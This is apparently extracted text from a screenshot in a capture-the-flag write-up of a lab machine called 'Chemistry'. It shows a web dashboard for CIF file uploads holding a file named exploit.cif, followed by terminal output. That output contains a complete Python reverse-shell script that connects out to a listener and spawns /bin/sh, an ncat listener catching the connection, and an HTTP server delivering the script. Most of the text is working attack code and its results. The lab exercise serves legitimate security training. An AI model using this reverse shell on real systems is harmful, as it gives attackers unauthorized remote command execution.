 Not Secure :5000/dashboard Root
Dashboard
Please provide a valid CIF file. An example is available here
Browse... No file selected.
Upload
Your Structures
Filename Actions
exploit.cif View Delete
Logout
┌─sim0wn@vulnisher ~/.../machines/_chemistry/scripts [10:41:59]
└─$ cat reverse-shell.py
#!/usr/bin/python3
import socket
import os
import pty
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("",1337))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
pty.spawn("/bin/sh")
┌─sim0wn@vulnisher ~/.../machines/_chemistry/scripts [10:42:02]
└─$ nc -lnvp 1337
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from .
Ncat: Connection from :56830.
$ _
┌─sim0wn@vulnisher ~/.../machines/_chemistry/scripts [10:41:27]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
"GET /reverse-shell.py HTTP/1.1" 200 -